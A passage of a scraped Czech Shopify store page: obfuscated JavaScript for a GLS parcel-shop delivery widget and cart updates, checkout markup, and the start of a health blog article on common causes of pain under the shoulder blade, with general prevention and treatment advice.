_0x416522=null,_0x3bc7af;}}:function(){};return _0x169356=![],_0x1b44de;};}()),_0x5a00f0=_0x4be488(this,function(){const _0xc1f311=_0x5692,_0x934844=function(){const _0x7ceeac=_0x5692;let _0x8c7318;try{_0x8c7318=Function('return\x20(function()\x20'+_0x7ceeac(0x14b)+');')();}catch(_0x509863){_0x8c7318=window;}return _0x8c7318;},_0x492cba=_0x934844(),_0x48b857=_0x492cba[_0xc1f311(0x150)]=_0x492cba['console']||{},_0x58abe5=[_0xc1f311(0x123),_0xc1f311(0x139),_0xc1f311(0x12e),_0xc1f311(0x129),_0xc1f311(0x12d),_0xc1f311(0x136),_0xc1f311(0x143)];for(let _0x3b54bc=0x0;_0x3b54bc<_0x58abe5[_0xc1f311(0x157)];_0x3b54bc++){const _0x250afb=_0x4be488[_0xc1f311(0x14e)]['prototype']['bind'](_0x4be488),_0x43995b=_0x58abe5[_0x3b54bc],_0x49e300=_0x48b857[_0x43995b]||_0x250afb;_0x250afb['__proto__']=_0x4be488[_0xc1f311(0x14a)](_0x4be488),_0x250afb['toString']=_0x49e300[_0xc1f311(0x137)][_0xc1f311(0x14a)](_0x49e300),_0x48b857[_0x43995b]=_0x250afb;}});_0x5a00f0();function _0x3185(){const _0x1c4918=['stringify','glsParcelShopHash','log','style','big-canvas','width','items','addEventListener','error','6jAWFnt','innerWidth','span','exception','info','cart=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:00\x20UTC;\x20path=/;','glsCart','showModal','(((.+)+)+)+$','getElementById','POST','search','table','toString','change','warn','querySelector','big-canvas2','innerHTML','add','1219950gFcMYG','/cart/add.js','#parcelShopCheckBox','contains','2099335QpmZrG','trace','attributes','cookie','526810HkhunJ','shippingMethodChecked','detail','removeItem','bind','{}.constructor(\x22return\x20this\x22)(\x20)','984095zgMtKR','remove','constructor','4828370OwCvgL','console','apply','90bFYWue','#homeDeliveryCheckBox','reload','glsParcelShopContainer','8tRBNpE','length','classList','32328QPhmkU','checked','10649754rdQviP'];_0x3185=function(){return _0x1c4918;};return _0x3185();}async function reRenderGlsMap(){const _0x561337=_0x5692,_0x4c7715=document[_0x561337(0x13a)](_0x561337(0x153)),_0x45daa1=_0x4c7715[_0x561337(0x13a)]('span'),_0x22f889=document[_0x561337(0x13a)]('#personalCollectionCheckBox'),_0x413b80=_0x22f889[_0x561337(0x13a)](_0x561337(0x12c)),_0x2c5e75=document[_0x561337(0x13a)](_0x561337(0x140)),_0x57f437=_0x2c5e75[_0x561337(0x13a)](_0x561337(0x12c));if(_0x2c5e75['classList'][_0x561337(0x141)](_0x561337(0x147)))_0x2c5e75[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a));else{if(_0x4c7715[_0x561337(0x158)]['contains'](_0x561337(0x147))&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147)))_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)]('shippingMethodChecked'),_0x45daa1[_0x561337(0x158)]['remove'](_0x561337(0x15a)),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)]['add'](_0x561337(0x147)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)]('checked');else _0x4c7715[_0x561337(0x158)][_0x561337(0x141)]('shippingMethodChecked')&&!_0x2c5e75[_0x561337(0x158)][_0x561337(0x141)](_0x561337(0x147))?(_0x4c7715[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x22f889['classList'][_0x561337(0x14d)]('shippingMethodChecked'),_0x413b80[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x2c5e75[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x147)),_0x57f437[_0x561337(0x158)]['add']('checked')):(document[_0x561337(0x13a)](_0x561337(0x153))[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),document[_0x561337(0x13a)]('#parcelShopCheckBox')[_0x561337(0x158)][_0x561337(0x13d)]('shippingMethodChecked'),_0x22f889[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x147)),_0x413b80['classList']['remove'](_0x561337(0x15a)),_0x45daa1[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x15a)),_0x57f437[_0x561337(0x158)][_0x561337(0x13d)](_0x561337(0x15a)));}var _0x1868bd=document[_0x561337(0x133)](_0x561337(0x155)),_0x23c6bf=document['getElementById']('parcelShopDeliveryInput'),_0x55f908=document[_0x561337(0x133)]('parcelShopCheckBox')[_0x561337(0x158)]['contains']('shippingMethodChecked');withParcelShop=_0x55f908;if(!withParcelShop){const _0xd0e748=retrieveArrayFromLocalStorage();if(_0xd0e748?.[_0x561337(0x144)]?.[_0x561337(0x122)]){localStorage[_0x561337(0x149)]('glsCart');const _0x137017=await getCartData();localStorage['setItem'](_0x561337(0x130),JSON[_0x561337(0x15c)]({'attributes':{},'items':_0x137017?.[_0x561337(0x127)]})),document[_0x561337(0x145)]=_0x561337(0x12f);const _0x288cff={'items':_0xd0e748[_0x561337(0x127)]},_0x1fd374=await fetch(_0x561337(0x13f),{'method':_0x561337(0x134),'headers':{'Content-Type':'application/json'},'body':JSON[_0x561337(0x15c)](_0x288cff)});deleteArrayFromLocalStorage(),location[_0x561337(0x154)]();}_0x1868bd[_0x561337(0x158)]['add']('hideParcelShopFinderElement'),document[_0x561337(0x133)]('glsParcelShopContainer')[_0x561337(0x13c)]='',selectedParcelShopLabel[_0x561337(0x13c)]='',updateCart(null,null,null);}if(withParcelShop){const _0x3a514c=document[_0x561337(0x133)]('mainParcelShopModule');window[_0x561337(0x12b)]>0x2ee?_0x3a514c[_0x561337(0x124)][_0x561337(0x126)]=parcelShopWidth2:_0x3a514c[_0x561337(0x124)]['width']=parcelShopWidth3;_0x1868bd[_0x561337(0x158)][_0x561337(0x14d)](_0x561337(0x155));var _0x58c5ed=document['getElementById']('glsParcelShopContainer');if(_0x58c5ed){var _0x55fdb9=document[_0x561337(0x133)](_0x561337(0x125)),_0x1a0709=document['getElementById'](_0x561337(0x13b));_0x1a0709[_0x561337(0x128)](_0x561337(0x138),_0xcb4dd2=>{const _0x57287a=_0x561337;glsPSMap_OnSelected_Handler(_0xcb4dd2[_0x57287a(0x148)]);}),_0x1a0709[_0x561337(0x131)]();}else{}return;}_0x1868bd['classList'][_0x561337(0x13d)](_0x561337(0x155)),document['getElementById']('glsParcelShopContainer')['innerHTML']='';}
    //#9
  (function(_0x12a037,_0x1fc5e7){var _0x3e9fd3=_0x4b5c,_0x2fc23e=_0x12a037();while(!![]){try{var _0x41b182=-parseInt(_0x3e9fd3(0x9b))/0x1*(parseInt(_0x3e9fd3(0x9e))/0x2)+parseInt(_0x3e9fd3(0x89))/0x3*(-parseInt(_0x3e9fd3(0xa0))/0x4)+parseInt(_0x3e9fd3(0xa2))/0x5*(parseInt(_0x3e9fd3(0xa5))/0x6)+parseInt(_0x3e9fd3(0xa4))/0x7*(-parseInt(_0x3e9fd3(0x8d))/0x8)+parseInt(_0x3e9fd3(0x90))/0x9*(-parseInt(_0x3e9fd3(0x8a))/0xa)+-parseInt(_0x3e9fd3(0x92))/0xb+parseInt(_0x3e9fd3(0x9a))/0xc;if(_0x41b182===_0x1fc5e7)break;else _0x2fc23e['push'](_0x2fc23e['shift']());}catch(_0xf2cdba){_0x2fc23e['push'](_0x2fc23e['shift']());}}}(_0x2702,0x4f36c));var _0xe8cb67=(function(){var _0x4fbff0=!![];return function(_0x474191,_0x52cb81){var _0x5e8bc1=_0x4fbff0?function(){if(_0x52cb81){var _0x566e7b=_0x52cb81['apply'](_0x474191,arguments);return _0x52cb81=null,_0x566e7b;}}:function(){};return _0x4fbff0=![],_0x5e8bc1;};}()),_0x56c140=_0xe8cb67(this,function(){var _0x4e81e4=_0x4b5c;return _0x56c140[_0x4e81e4(0xa3)]()['search'](_0x4e81e4(0x8f))[_0x4e81e4(0xa3)]()[_0x4e81e4(0x8b)](_0x56c140)['search']('(((.+)+)+)+$');});_0x56c140();var _0x44492b=(function(){var _0x3447d5=!![];return function(_0x1d4644,_0x53b370){var _0x22e302=_0x3447d5?function(){if(_0x53b370){var _0x2dd5c0=_0x53b370['apply'](_0x1d4644,arguments);return _0x53b370=null,_0x2dd5c0;}}:function(){};return _0x3447d5=![],_0x22e302;};}()),_0x2e62b0=_0x44492b(this,function(){var _0xf064=_0x4b5c,_0x4ab8a6=function(){var _0x476eb6=_0x4b5c,_0x52b07f;try{_0x52b07f=Function(_0x476eb6(0x91)+_0x476eb6(0x95)+');')();}catch(_0x2e477b){_0x52b07f=window;}return _0x52b07f;},_0x1ee358=_0x4ab8a6(),_0x129cdb=_0x1ee358['console']=_0x1ee358[_0xf064(0x93)]||{},_0x4b9dee=[_0xf064(0x97),_0xf064(0x8e),_0xf064(0x9f),_0xf064(0x98),'exception',_0xf064(0xa1),'trace'];for(var _0xe84d54=0x0;_0xe84d54<_0x4b9dee[_0xf064(0x94)];_0xe84d54++){var _0x44afef=_0x44492b['constructor'][_0xf064(0x9d)][_0xf064(0x96)](_0x44492b),_0x11b632=_0x4b9dee[_0xe84d54],_0x343cf8=_0x129cdb[_0x11b632]||_0x44afef;_0x44afef['__proto__']=_0x44492b[_0xf064(0x96)](_0x44492b),_0x44afef[_0xf064(0xa3)]=_0x343cf8[_0xf064(0xa3)][_0xf064(0x96)](_0x343cf8),_0x129cdb[_0x11b632]=_0x44afef;}});function _0x2702(){var _0x288489=['length','{}.constructor(\x22return\x20this\x22)(\x20)','bind','log','error','fromCharCode','23897904tYWDtX','3hCIyuW','skdl23ldk','prototype','318134lGfZDR','info','4vPesNN','table','20nrlGVi','toString','35ZtRsJD','405312zbhkrv','1156956hUExsE','303990RaUgul','constructor','charCodeAt','920944ADihVD','warn','(((.+)+)+)+$','9zQVhHC','return\x20(function()\x20','5152378bWnBJh','console'];_0x2702=function(){return _0x288489;};return _0x2702();}function _0x4b5c(_0x3415a0,_0x372685){var _0x521b33=_0x2702();return _0x4b5c=function(_0x2e62b0,_0x44492b){_0x2e62b0=_0x2e62b0-0x89;var _0x4f56a0=_0x521b33[_0x2e62b0];return _0x4f56a0;},_0x4b5c(_0x3415a0,_0x372685);}_0x2e62b0();function x(_0x265740){var _0x4e628d=_0x4b5c;if(!_0x265740)return null;var _0x233983=_0x4e628d(0x9c),_0x562b26='';for(var _0x46b1b1=0x0;_0x46b1b1<_0x265740[_0x4e628d(0x94)];_0x46b1b1++){var _0x8522e8=_0x233983[_0x4e628d(0x8c)](_0x46b1b1%_0x233983[_0x4e628d(0x94)]),_0x168304=String[_0x4e628d(0x99)](_0x265740[_0x4e628d(0x8c)](_0x46b1b1)+_0x8522e8);_0x562b26+=_0x168304;}return btoa(_0x562b26);}
    //#10
   (function(_0x3633ff,_0x395ca0){const _0x18bb9c=_0x2e7d,_0x3f02f1=_0x3633ff();while(!![]){try{const _0x1e8f1b=-parseInt(_0x18bb9c(0xe7))/0x1*(-parseInt(_0x18bb9c(0xed))/0x2)+-parseInt(_0x18bb9c(0xf1))/0x3*(-parseInt(_0x18bb9c(0xfb))/0x4)+-parseInt(_0x18bb9c(0x101))/0x5*(parseInt(_0x18bb9c(0xfd))/0x6)+-parseInt(_0x18bb9c(0xf3))/0x7+parseInt(_0x18bb9c(0xe9))/0x8*(parseInt(_0x18bb9c(0xe6))/0x9)+parseInt(_0x18bb9c(0x102))/0xa+parseInt(_0x18bb9c(0xea))/0xb;if(_0x1e8f1b===_0x395ca0)break;else _0x3f02f1['push'](_0x3f02f1['shift']());}catch(_0x296b5e){_0x3f02f1['push'](_0x3f02f1['shift']());}}}(_0x43b9,0xd55f3));const _0x49b7de=(function(){let _0x11ecbd=!![];return function(_0x5dfcac,_0x4eb9e4){const _0x17a103=_0x11ecbd?function(){const _0x19dc8c=_0x2e7d;if(_0x4eb9e4){const _0x3b1c86=_0x4eb9e4[_0x19dc8c(0xfe)](_0x5dfcac,arguments);return _0x4eb9e4=null,_0x3b1c86;}}:function(){};return _0x11ecbd=![],_0x17a103;};}()),_0x3cb876=_0x49b7de(this,function(){const _0x5e4856=_0x2e7d;return _0x3cb876[_0x5e4856(0x104)]()[_0x5e4856(0xff)]('(((.+)+)+)+$')[_0x5e4856(0x104)]()['constructor'](_0x3cb876)[_0x5e4856(0xff)]('(((.+)+)+)+$');});_0x3cb876();const _0x39a9cf=(function(){let _0x3db3c7=!![];return function(_0x33458e,_0x35fa64){const _0x8bbcea=_0x3db3c7?function(){const _0x360393=_0x2e7d;if(_0x35fa64){const _0x4d79d6=_0x35fa64[_0x360393(0xfe)](_0x33458e,arguments);return _0x35fa64=null,_0x4d79d6;}}:function(){};return _0x3db3c7=![],_0x8bbcea;};}()),_0x59a5ee=_0x39a9cf(this,function(){const _0x216144=_0x2e7d;let _0x5243a6;try{const _0x1b0304=Function(_0x216144(0xf5)+_0x216144(0xf4)+');');_0x5243a6=_0x1b0304();}catch(_0x82c9e9){_0x5243a6=window;}const _0x9b15aa=_0x5243a6['console']=_0x5243a6['console']||{},_0x611938=[_0x216144(0x103),_0x216144(0xeb),_0x216144(0x105),_0x216144(0xf0),_0x216144(0xee),'table',_0x216144(0xfc)];for(let _0x564d57=0x0;_0x564d57<_0x611938[_0x216144(0xe8)];_0x564d57++){const _0x471f24=_0x39a9cf[_0x216144(0xfa)][_0x216144(0xef)][_0x216144(0x100)](_0x39a9cf),_0x193ff=_0x611938[_0x564d57],_0x283983=_0x9b15aa[_0x193ff]||_0x471f24;_0x471f24[_0x216144(0xf8)]=_0x39a9cf[_0x216144(0x100)](_0x39a9cf),_0x471f24['toString']=_0x283983['toString'][_0x216144(0x100)](_0x283983),_0x9b15aa[_0x193ff]=_0x471f24;}});_0x59a5ee();function _0x43b9(){const _0x4ae217=['log','toString','info','62514MCZkVl','11394yQjOPD','length','752WVLRPq','10552685yOcDLz','warn','/cart/update.js','54TdNwnb','exception','prototype','error','3qPJzrE','application/json','11661706UDzQXS','{}.constructor(\x22return\x20this\x22)(\x20)','return\x20(function()\x20','attributes','json','__proto__','POST','constructor','2093212kAHoSi','trace','222TyCsCC','apply','search','bind','75745XoxoAK','6572420DdvzFM'];_0x43b9=function(){return _0x4ae217;};return _0x43b9();}function _0x2e7d(_0x3bd263,_0x50f0b0){const _0x22782f=_0x43b9();return _0x2e7d=function(_0x59a5ee,_0x39a9cf){_0x59a5ee=_0x59a5ee-0xe6;let _0x6f60b6=_0x22782f[_0x59a5ee];return _0x6f60b6;},_0x2e7d(_0x3bd263,_0x50f0b0);}async function updateCart(_0x343848,_0x51ff74,_0x178624){const _0x5ec970=_0x2e7d,_0x27a12a=_0x343848?x(_0x343848):null,_0x5e882c=await fetch(_0x5ec970(0xec),{'method':_0x5ec970(0xf9),'headers':{'Content-Type':_0x5ec970(0xf2)},'body':JSON['stringify']({'attributes':{'glsParcelShopHash':_0x27a12a,'glsParcelshopName':_0x51ff74?_0x51ff74:null,'glsParcelshopAddressJson':_0x178624?_0x178624:null}})}),_0x2fdea8=await _0x5e882c[_0x5ec970(0xf7)]();return _0x2fdea8[_0x5ec970(0xf6)];}
    </script>
                             <script type="module" src="https://map.gls-hungary.com/widget/gls-dpm.js"></script>
    <!-- parcelshop -->
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.0em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualizovat
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pokladna
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--27356156625236__page_scroll_progress_frxPeK" class="shopify-section section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:4px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#6d388b;">&nbsp</div>
  </div>
</page-scroll-progress>


</div><section id="shopify-section-template--27356156625236__main" class="shopify-section section"><link href="//www.medicovi.cz/cdn/shop/t/35/assets/section-blog-post.css?v=112406320959278718921768763326" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              itemprop="image"
              
                style="padding-bottom: 58.0110497237569%;"
              
            >
              <img
                srcset="
                  //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&width=350 350w,
                  //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&width=750 750w,
                  
                  
                  
                  
                  //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643 905w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&width=1100"
                loading="eager"
                fetchpriority="high"
                width="905"
                height="525"
                alt="5_nejcastejsich_pricin_bolesti_pod_lopatkou"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                5 nejčastějších příčin bolesti pod lopatkou, tip na vhodné cviky
              </h1>
              
                <p class="article-template__excerpt">
                  














Bolest pod lopatkou může mít více příčin, včetně svalového napětí, zánětu šlach, mezižeberní neuralgie, osteochondrózy, až po srdeční onemocnění. Je důležité rozpoznat příznaky a zvolit správnou prevenci či léčbu, od cviků po lékařskou pomoc.





                </p>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2024-03-11T08:46:03Z">11. březen 2024</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 58.0110497237569%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=1500" alt="5_nejcastejsich_pricin_bolesti_pod_lopatkou" srcset="//www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=165 165w, //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=360 360w, //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=535 535w, //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=750 750w, //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=1070 1070w, //www.medicovi.cz/cdn/shop/articles/bolest-pod-lopatkou.jpg?v=1710146643&amp;width=1500 1500w" width="1500" height="870" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><style>
          #BlogContent-template--27356156625236__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--27356156625236__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--27356156625236__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--27356156625236__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>Bolest pod lopatkou je běžným a často nepříjemným zdravotním problémem, který může být způsoben řadou různých faktorů. Od přetížení svalů až po vážnější zdravotní stavy, důležité je však rozpoznat příčinu, aby bylo možné zvolit správnou léčbu. Zde je 5 nejčastějších příčin bolesti pod lopatkou:</p>
<ol>
<li>
<h2>Svalové napětí </h2>
</li>
</ol>
<div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" alt="5_nejcastejsich_pricin_bolesti_pod_lopatkou" src="https://cdn.shopify.com/s/files/1/0663/6086/9087/files/svalove_napatie_2048x2048.png?v=1710145212" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0663/6086/9087/files/svalove_napatie_2048x2048.png?v=1710145212" data-mce-style="float: none;"></div>
<p>Bolest pod lopatkou, která trápí mnohé z nás, může mít různé příčiny, ale jednou z nejčastějších je bezpochyby svalové napětí. Tento problém může vzniknout v důsledku různých činností nebo návyků, které zatěžují svaly v oblasti zad, zejména ty, které se nacházejí kolem a pod lopatkami.</p>
<h3>Jak k němu dochází?</h3>
<p>Svalové napětí může být výsledkem jednorázového přetížení svalů, například při zdvihání těžkých předmětů nesprávnou technikou, nebo dlouhodobého nadměrného zatížení, jako je dlouhé sezení u počítače v nevhodné poloze. K tomuto problému také přispívají nevhodná ergonomie pracoviště, nedostatečná pauza při sedavé práci a neadekvátně prováděná cvičení.</p>
<h3>Příznaky</h3>
<p>Příznaky svalového napětí zahrnují:</p>
<ul>
<li>bolest, která může být tupá nebo palčivá,</li>
<li>omezení pohyblivosti v postižené oblasti,</li>
<li>pocit ztuhlosti a bolest se může zhoršit při pokusu o pohyb nebo změnu polohy těla.</li>
</ul>
<h3>Jak předcházet svalovému napětí?</h3>
<p>Prevence je klíčová a zahrnuje:</p>
<ul>
<li>pravidelné pauzy při práci, která vyžaduje dlouhá období sezení,</li>
<li>cvičení na posílení svalů zad a zlepšení flexibility,</li>
<li>zajištění, že pracovní a cvičební prostředí je ergonomicky správně nastaveno. </li>
</ul>
<h3>Léčba</h3>
<p>Při léčbě svalového napětí jsou důležité:</p>
<ul>
<li>odpočinek a vyhýbání se činnostem, které bolest zhoršují;</li>
<li>zmírnit bolest a zánět může pomoci aplikace tepla nebo chladu na postiženou oblast;</li>
<li>teplé koupele nebo použití chladicích gelů a krémů může přinést úlevu;</li>
<li>jemné strečinkové cviky a masáže mohou také pomoci uvolnit napjaté svaly a zlepšit cirkulaci v postižené oblasti. </li>
</ul>
<h3>Kdy vyhledat lékařskou pomoc?</h3>
<p>Pokud bolest pod lopatkou přetrvává i po domácí léčbě nebo se zhoršuje, je důležité vyhledat lékařskou pomoc. Lékař může doporučit další terapie, jako jsou fyzioterapie, léky proti bolesti nebo protizánětlivé léky, nebo v případě vážnějších příčin i specializované ošetření. Svalové napětí pod lopatkou je tedy problém, který si vyžaduje pozornost a správnou péči. Pravidelné cvičení, správná ergonomie a vhodné reakce na první příznaky mohou výrazně pomoci v předcházení a léčbě této běžné příčiny bolesti.</p>
<h2>Zánět šlach</h2>
<div style="text-align: center;" data-mce-style="text-align: center;"><img style="float: none;" alt="5_nejcastejsich_pricin_bolesti_pod_lopatkoou" src="https://cdn.shopify.com/s/files/1/0663/6086/9087/files/bolest_pod_lopatkou_2048x2048.png?v=1710145738" data-mce-src="https://cdn.shopify.com/s/files/1/0663/6086/9087/files/bolest_pod_lopatkou_2048x2048.png?v=1710145738" data-mce-style="float: none;"></div>
<p>Bolest pod lopatkou může být nejen nepohodlná, ale může být taktéž známkou vážnějšího problému, jako je zánět šlach. Tento stav, známý také jako tendinitida, postihuje šlachy v oblasti ramenního pletence a může výrazně omezit pohyblivost a kvalitu života postiženého jedince.</p>
<h3>Jak dochází k zánětu šlach?</h3>
<p>Zánět šlach je často důsledkem opakovaných nebo nadměrných pohybů, které vedou k zatížení šlach v oblasti ramene. Tyto pohyby mohou zahrnovat činnosti, jako je nadměrné cvičení, práce s rukama nad hlavou nebo sporty vyžadující opakované hody nebo údery. Dlouhodobé nebo opakované zatížení bez adekvátního odpočinku může vést k mikrotrhlinám ve šlachách, což spouští zánětlivou reakci.</p>
<h3>Příznaky</h3>
<p>Charakteristické příznaky zánětu šlach zahrnují:</p>
<ul>
<li>bolest v oblasti ramene, která se může šířit i pod lopatku;</li>
<li>otok, začervenání a omezení pohyblivosti postižené oblasti;</li>
<li>bolest se často zhoršuje při pohybu ramene nebo při dotyku postižené oblasti. </li>
</ul>
<h3>Prevence</h3>
<p>Prevence zánětu šlach zahrnuje:</p>
<ul>
<li>pravidelné pauzy při práci nebo činnostech, které zatěžují ramenní pletenec;</li>
<li>zajištění správné techniky při provádění fyzických aktivit;</li>
<li>snižovat riziko vzniku tendinitidy může také rozcvička před cvičením a posilňování svalů kolem ramene.</li>
</ul>
<h3>Léčba</h3>
<p>Základní složkou léčby zánětu šlach je:</p>
<ul>
<li>odpočinek a omezení aktivit, které způsobují bolest nebo zhoršují příznaky;</li>
<li>aplikace ledu na postiženou oblast může pomoci zmírnit bolest a zánět;</li>
<li>fyzikální terapie je často doporučována pro zlepšení flexibility a posílení svalů kolem ramene, což může pomoci zmírnit zatížení šlach;</li>
<li>v některých případech může být potřebná léčba protizánětlivými léky nebo léky proti bolesti na zmírnění příznaků. </li>
</ul>
<h3>Kdy vyhledat lékařskou pomoc?</h3>
<p>Pokud domácí léčebné metody nepřinesou úlevu nebo pokud se příznaky zhoršují, je důležité vyhledat lékařskou pomoc. Lékař může doporučit další léčebné metody, jako jsou injekce kortikosteroidů pro rychlejší úlevu od zánětu nebo ve vzácných případech opravu poškozených šlach chirurgickým zákrokem. Zánět šlach je vážný zdravotní stav, který vyžaduje adekvátní pozornost a léčbu. Správnou prevencí a včasným zásahem lze předejít dlouhodobým komplikacím a zajistit rychlejší zotavení.</p>
<h2>Mezižeberní neuralgie</h2>
<p>Mezižeberní neuralgie je méně známý, ale velmi bolestivý stav, který postihuje mezižeberní nervy nacházející se mezi žebry. Tento stav může mít za následek intenzivní bolest, která zasahuje oblast hrudníku a může se šířit i pod lopatku. Pro efektivní zvládání tohoto stavu je klíčové pochopení příčin, příznaků a možností léčby.</p>
<h3>Příčiny</h3>
<p>Mezižeberní neuralgie může být způsobena různými faktory, které vedou k podráždění nebo zánětu mezižeberních nervů. Mezi běžné příčiny patří:</p>
<ul>
<li>Zranění: Úrazy hrudníku mohou způsobit přímé poškození mezižeberních nervů.</li>
<li>Infekce: Některé infekce, jako například herpes zoster (pásový opar), mohou postihnout mezižeberní nervy a způsobit neuralgii.</li>
<li>Stlačení nervu: Hernie disku nebo jiné stavy vedoucí ke stlačení nervu mohou vyvolat bolest charakteristickou pro mezižeberní neuralgii. </li>
</ul>
<h3>Příznaky</h3>
<p>Příznaky mezižeberní neuralgie se mohou lišit, ale typicky zahrnují:</p>
<ul>
<li>Ostrou, pálivou bolest: Bolest může být prudká a často je popsána jako pálivá nebo bodavá.</li>
<li>Bolest zhoršená pohybem: Kašlání, hluboké dýchání nebo dokonce některé pohyby mohou bolest zesílit.</li>
<li>Bolest lokalizovaná v oblasti hrudníku a pod lopatkou: Může se šířit podél postiženého nervu. </li>
</ul>
<h3>Léčba</h3>
<p>Léčba mezižeberní neuralgie je zaměřena na zmírnění bolesti a zánětu, jakož i na řešení základní příčiny podráždění nervu. Mezi běžné léčebné strategie patří:</p>
<ul>
<li>Léky proti bolesti: Od nesteroidních protizánětlivých léků (NSAIDs) po silnější analgetika předepsaná v závislosti na intenzitě bolesti.</li>
